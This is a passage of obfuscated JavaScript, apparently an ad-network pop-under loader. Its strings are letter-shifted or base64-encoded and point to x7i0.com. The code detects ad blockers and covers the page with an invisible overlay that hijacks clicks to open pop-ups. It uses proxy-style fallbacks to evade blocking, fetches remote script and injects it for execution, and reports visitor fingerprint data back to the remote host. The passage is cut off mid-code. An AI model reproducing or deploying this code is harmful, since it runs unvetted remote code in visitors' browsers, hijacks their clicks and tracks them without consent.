k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new 